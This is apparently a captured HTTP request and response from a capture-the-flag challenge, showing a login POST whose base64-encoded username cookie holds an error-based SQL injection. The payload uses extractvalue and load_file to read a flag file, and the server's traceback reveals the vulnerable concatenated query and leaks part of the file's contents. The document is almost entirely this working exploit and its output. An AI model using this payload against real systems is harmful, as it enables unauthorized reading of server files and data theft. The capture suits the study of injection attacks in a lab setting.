 Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Origin: http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
Connection: close
Referer:
http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com/login?next=%
2F
Cookie: __jsluid_h=60122348e0c230685ebb1f721fb76a7f;
_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015;username=2|1:0|10:1623224413|
8:username|132:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgbG
9hZF9maWxlKCcvdmFyL3d3dy9odG1sL2YxM2dfbHNfaGVyZS50eHQnKSksMzIsNjQpKSkj|79b572fb
da3b2d98341835a7295203807d27328f20c83da4ca78294a6d33c8ad
pass=jjfly&email=3279669239&_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Wed, 09 Jun 2021 07:40:28 GMT
Content-Type: text/plain
Content-Length: 1185
Connection: close
X-Via-JSL: 5d3c8bd,-
X-Cache: bypass
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py",
line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\bd392265ba}\n'")